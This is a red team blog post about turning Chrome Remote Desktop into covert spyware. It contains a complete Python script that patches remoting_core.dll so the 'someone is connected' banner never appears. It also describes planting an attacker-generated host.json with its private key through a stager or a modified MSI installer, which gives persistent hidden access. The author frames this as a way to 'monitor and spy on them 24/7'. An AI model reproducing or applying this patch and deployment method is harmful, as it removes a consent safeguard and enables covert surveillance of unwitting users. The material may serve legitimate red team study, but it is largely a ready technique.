Turning Chrome Remote Desktop into Pure Red Team Ops

This post, we are going to explore how we can take a popular Google product, Chrome Remote Desktop (CRD), and look at it from a red team perspective, turning its existing features into red team tool, almost like a spyware-kinda scenario.
So, in this post, we are going to explore how we can take a popular Google product, Chrome Remote Desktop (CRD), and look at it from a red team perspective, turning its existing features into red team tool, almost like a spyware-kinda scenario.
How it was all started
About two years ago, I had a lab PC with CRD installed so I could work remotely. Every time I started a session, the host would pop up that tiny little bar like this. This was to make sure the user knows that someone has connected to that box.

Fig 1: CRD disconnect notification banner
It quickly became annoying to work with. Every remote session caused the notification bar to appear for a few seconds before disappearing again. After seeing it countless times, I got mad and decided to find a way to disable it permanently.
That decision turned into a rabbit hole, and that's where things started to get interesting.
Part 1. Hiding the banner
The first thing I decided to do was inspect the files installed by Chrome Remote Desktop.
TL;DR: You can find the Chrome Remote Desktop files under the Google directory in
C:\Program Files (x86).
Since Chrome Remote Desktop is an open-source project, my next stop was the Chromium source code. I started by exploring the project's resources directory to understand how the application was structured.
One of the first things that caught my attention was the localization resources. As shown below, all of the UI strings are stored under /remoting/remoting_strings_en-GB.xtb.

Fig 2: Localization resources in the Chromium source tree
That gave me some initial context, but it also raised more questions than answers.
While tracing the localization files, I came across something interesting. Looking through remoting_strings.grd, I found an entry that immediately caught my attention.

Fig 3: Entry inside `remoting_strings.grd`
This turned out to be one of the core resource definition files. Looking further, I noticed it was referenced as an rc_header, which immediately stood out. Following that reference eventually led me to remoting_core.dll.
That seemed promising, so I decided to investigate it further.

Fig 4: `rc_header` reference pointing toward `remoting_core.dll`
Interestingly, the Chrome Remote Desktop installation contains only a single DLL under the Remote Desktop directory: remoting_core.dll. At that point, everything started to line up. With only one core library present, it was a strong indicator that this DLL was responsible for most of the application's functionality.
The next step was to correlate that with the Chromium source code. Looking at remoting/host/disconnect_window_win.cc, I found the implementation related to the disconnect notification window, which gave me a much clearer picture of how the feature was implemented.

Fig 5: `disconnect_window_win.cc` showing the notification window creation
From the source, I could see that the notification window remains visible for a maximum of 10 seconds before it fades out. That immediately narrowed down where the behavior was being controlled.

Fig 6: The CreateDialogParam function in the source
This function does the following things:
CreateDialogParam→ Windows loads a dialog resource and shows it as a windowMAKEINTRESOURCE(IDD_DISCONNECT)→ that resource is named by the idIDD_DISCONNECTCURRENT_MODULE()→ load it from the same module that is running the host code (remoting_core.dllon a real install)
So now the next question is simple. What number is IDD_DISCONNECT?
The answer for that is in remoting/host/win/core_resource.h. Google already defines it for us:
#define IDD_DISCONNECT                   110
#define IDD_CONTINUE                     111

#define IDC_DISCONNECT                  1001
#define IDC_DISCONNECT_SHARINGWITH      1002
#define IDC_DISCONNECT_USERNAME         1003
So:
- Dialog id 110 = disconnect / share bar (
IDD_DISCONNECT) - Dialog id 111 = the continue session dialog (
IDD_CONTINUE) - Control 1002 = the “sharing with …” text (
IDC_DISCONNECT_SHARINGWITH)
That is why I can say with confidence the mini banner is RT_DIALOG // 110 // 111 inside remoting_core.dll.
This was the most useful information I found.
Here are the sources:
Where does the Gmail / username text come from?
Same file. When the session starts, CRD takes the remote client jid (which is actually from a .json file we will talk about in this blog), the username part (often [email protected]), and writes it into the dialog:
std::string client_jid = client_session_control_->client_jid();
username_ = client_jid.substr(0, client_jid.find('/'));
Later it fills the control:
HWND hwnd_message = GetDlgItem(hwnd_, IDC_DISCONNECT_SHARINGWITH);
SetWindowText(hwnd_message, message_text.c_str());
So the box is the dialog resource. The email-ish name is runtime text on top of that dialog.
For my understanding I wrote a small program that uses the CreateDialogParam API.

Fig 7: Sample program using `CreateDialogParam`
Program output:

Fig 8: Program output showing the created dialog
Once you see that API once in a tiny sample, the Chromium code becomes easy. Same idea. Different resource id.
Checking the real DLL
Source can lie if the product build is different. So I also checked the installed remoting_core.dll.
In the PE resource tree in the resource section (.rsrc):

Fig 9: PE resource tree of `remoting_core.dll`
- Dialog ids present: only 110 and 111
- Dialog 110 and 111 have many language copies (around 53, en-US is lang
1033)
Chromium names the share bar IDD_DISCONNECT and hardcodes it as 110 in core_resource.h. On Windows the host creates it with CreateDialogParam(CURRENT_MODULE(), MAKEINTRESOURCE(IDD_DISCONNECT), ...). So this is not a free floating custom window. It is a classic Win32 dialog resource, loaded from the same module as the host code. On disk that module is remoting_core.dll.
When I reversed the DLL it made that claim concrete. All the dialog templates live in .rsrc. The PE resource tree only had two dialogs: 110 (share / disconnect bar) and 111 (continue dialog). Language 1033 is Global en-US.
For dialog 110 en-US the blob landed at:
| Value | |
|---|---|
| File offset | 0x1CDBF30 |
| RVA | 0x1F02330 |
| VA (ImageBase + RVA) | 0x11F02330 |

Fig 10: Raw `DLGTEMPLATEEX` bytes for dialog 110
Those bytes correspond to a Microsoft DLGTEMPLATEEX structure. The first fields identify the extended dialog template, with dlgVer = 1 and signature = 0xFFFF, confirming that this is the EX variant rather than the standard DLGTEMPLATE.
The fixed header occupies 26 bytes. The dialog's position and dimensions are stored as four signed 16-bit values, beginning at offset +18 from the start of the template:
+0   dlgVer
+2   signature   (0xFFFF = EX form)
+4   helpID
+8   exStyle
+12  style
+16  cDlgItems
+18  x, y, cx, cy
In IDA that layout mapped cleanly onto a local type applied at 0x11F02330:
struct DLGTEMPLATEEX_HDR
{
  unsigned __int16 dlgVer;      // +0
  unsigned __int16 signature;   // +2  0xFFFFh
  unsigned __int32 helpID;      // +4
  unsigned __int32 exStyle;     // +8
  unsigned __int32 style;       // +12
  unsigned __int16 cDlgItems;   // +16
  __int16 x;                    // +18
  __int16 y;                    // +20
  __int16 cx;                   // +22
  __int16 cy;                   // +24
};
On the unpatched en-US template the measured values were:
x = 0y = 0cx = 145(0x91)cy = 24(0x18)
The interesting part is that Chromium never hardcodes the dialog's dimensions. The source code only references the dialog resource ID. The actual width and height are stored inside the PE resource.
x, y, cx, cy = struct.unpack_from("<hhhh", dll_bytes, file_off + 18)
How I hide the banner
The approach was simple. Instead of modifying the runtime logic (which I had tried and failed with multiple times), I patched the dialog template itself by setting cx and cy to 0 for dialog resource 110 across every language variant.
Windows still creates the dialog, but with no visible size, the notification banner disappears. The remote session continues to work normally.
disconnect_window_win.cc still runs as expected; the only thing changed is the dialog template stored in the PE resource.
Python patcher
The script walks every RT_DIALOG / 110 entry, checks it is DLGTEMPLATEEX (dlgVer=1, signature=0xFFFF), then zeros the four layout values at offset +18.
pip install pefile
Patch:
python patch_crd_sharebar.py .\remoting_core.dll
Restore:
python patch_crd_sharebar.py "remoting_core.dll" --restore
# patch_crd_sharebar.py
# Author @5mukx

#   pip install pefile
#   python patch_crd_sharebar.py <path-to-remoting_core.dll>

import argparse
import shutil
import struct
import sys
from pathlib import Path

import pefile

RT_DIALOG = 5
DEFAULT_DIALOG_NAME_ID = 110

DLGVER = 1
DLGSIG = 0xFFFF

LCID_NAMES = {
    1025: "ar", 1026: "bg", 1027: "ca", 1028: "zh-TW",
    1029: "cs", 1030: "da", 1031: "de", 1032: "el",
    1033: "en-US", 1034: "es", 1035: "fi", 1036: "fr",
    1037: "he", 1038: "hu", 1039: "is", 1040: "it",
    1041: "ja", 1042: "ko", 1043: "nl", 1044: "no",
    1045: "pl", 1046: "pt-BR", 1048: "ro", 1049: "ru",
    1050: "hr", 1051: "sk", 1053: "sv", 1054: "th",
    1055: "tr", 1057: "id", 1058: "uk", 1060: "sl",
    1061: "et", 1062: "lv", 1063: "lt", 1065: "fa",
    1066: "vi", 1069: "eu", 1071: "mk", 1078: "af",
    1081: "hi", 1086: "ms", 2052: "zh-CN", 2070: "pt-PT",
    3082: "es-ES", 0: "neutral",
}


def find_dialog_langs(pe: pefile.PE, dialog_name_id: int):
    hits = []
    for type_entry in pe.DIRECTORY_ENTRY_RESOURCE.entries:
        if getattr(type_entry, "id", None) != RT_DIALOG:
            continue
        for name_entry in type_entry.directory.entries:
            if getattr(name_entry, "id", None) != dialog_name_id:
                continue
            for lang_entry in name_entry.directory.entries:
                lang_id = getattr(lang_entry, "id", None)
                if lang_id is None:
                    continue
                rva = lang_entry.data.struct.OffsetToData
                size = lang_entry.data.struct.Size
                off = pe.get_offset_from_rva(rva)
                hits.append((lang_id, off, size))
    return hits


def patch_one(buf: bytearray, off: int, lang_id: int) -> bool:
    tag = f"lang={lang_id} ({LCID_NAMES.get(lang_id, '?')})"
    dlgVer, sig = struct.unpack_from("<HH", buf, off)
    if (dlgVer, sig) != (DLGVER, DLGSIG):
        print(f"  {tag}: SKIP not DLGTEMPLATEEX (ver=0x{dlgVer:x} sig=0x{sig:x})")
        return False
    x, y, cx, cy = struct.unpack_from("<hhhh", buf, off + 18)
    struct.pack_into("<hhhh", buf, off + 18, 0, 0, 0, 0)
    print(
        f"  {tag}: OK offset=0x{off:x} "
        f"before(x={x} y={y} cx={cx} cy={cy}) -> zeroed"
    )
    return True


def main():
    ap = argparse.ArgumentParser()
    ap.add_argument("dll", type=Path)
    args = ap.parse_args()

    pe = pefile.PE(str(args.dll), fast_load=True)
    pe.parse_data_directories(
        directories=[pefile.DIRECTORY_ENTRY["IMAGE_DIRECTORY_ENTRY_RESOURCE"]]
    )
    hits = find_dialog_langs(pe, DEFAULT_DIALOG_NAME_ID)
    pe.close()

    if not hits:
        sys.exit(f"no RT_DIALOG/{DEFAULT_DIALOG_NAME_ID}/* entries found")

    print(f"found {len(hits)} language variant(s) of dialog id {DEFAULT_DIALOG_NAME_ID}:")
    for lang_id, off, size in hits:
        print(
            f"  lang={lang_id} ({LCID_NAMES.get(lang_id, '?')}) "
            f"offset=0x{off:x} size={size}"
        )

    bak = args.dll.with_suffix(args.dll.suffix + ".bak")
    if not bak.exists():
        shutil.copy2(args.dll, bak)
        print(f"backup -> {bak}")

    buf = bytearray(args.dll.read_bytes())
    print("patching:")
    patched = sum(patch_one(buf, off, lang_id) for lang_id, off, _ in hits)
    args.dll.write_bytes(buf)
    print(f"done: patched {patched}/{len(hits)} variant(s)")


if __name__ == "__main__":
    main()
Code looks small but it was actually a pain in the ass during development. After several attempts I succeeded in patching things.
Outputs:

Fig 11: Patcher output listing language variants

Fig 12: Patcher zeroing the dialog dimensions

Fig 13: Patch completed successfully
Now you can stop the chromoting services and copy the patched DLL into Program Files (x86), then paste it. Restart the host service. Connect again. Banner is gone.
Results
Before
Fig 14: Banner visible before patching
After
Fig 15: Banner gone after patching
At this point I had what I wanted. Quiet desktop. CRD still online. But wait? What if I made someone install this? OMG I can monitor and spy on them 24/7 without any servers.
But how can we do that? We need a Google account and you need to set this up manually by entering the PIN. If you do setup via SSH install, how's that possible? That's where part 2 comes from. =)
Part 2. Further research: host.json and the private key
After the banner patch worked, the next questions were simple. How does this host stay registered? Where does it store identity? What else is useful for red team style access?
Windows services often put config under ProgramData. So I took a peek there:
C:\ProgramData\Google\Chrome Remote Desktop\

Fig 16: CRD config directory under `ProgramData`
Two files stood out:
| File | What it is |
|---|---|
host.json | Main host config (id, keys, hashes) |
host_unprivileged.json | Smaller config for low-priv parts |
host.json is the important one. On a normal install you need admin or SYSTEM to read it.
Google knows this machine as a host. Your PIN unlocks a session. The service uses keys from disk to prove the host is real.
Simple view:

Fig 17: Contents of `host.json`
Field names can change a bit by version. On builds around 150.0.7871.x the idea is the same:
- Host info (id, name, owner email)
private_keyas base64 RSA key datahost_secret_hashmade from the PIN (not the PIN itself)
Why this matters for red teaming
Usually, this host.json on a machine does the following things to make everything work:
So if you somehow replace the host.json generated by another account, you can easily set up CRD without any normal procedures. =)

So we can weaponize this by using the following techniques:
Since Chrome Remote Desktop is installed using an .msi package, you can create a stager (also known as an initial access script) to install the .msi file, retrieve and configure the required JSON files, and start the Chromoting service.
Or
You can automate it by simply passing the --pin=123456 parameter during the initial Chrome Remote Desktop setup after the CRD installation. This undocumented 6-digit PIN parameter was blogged in TrustedSec, under point #7, "Undocumented Parameter."
You can create an initial script to automate this process; however, I do not recommend relying on this technique because the keys generated through the "Set up via SSH" method are rotational and only remain valid for a very limited period, sometimes not even a full day (based on my testing).
Or (the easy one)
You can modify the .msi package to include your generated host.json and host_unprivileged.json files, configure it to create the directory C:\ProgramData\Google\Chrome Remote Desktop\, and copy the required files during installation. After that, you can configure it to start the service, since MSI installers typically run with elevated privileges, making this a straightforward approach.
The End and Thank You
I started with a banner that annoyed me for my personal work, then that led to making a complete monitoring tool. lol!
If you like this read, leave a like and follow for more. See yaa.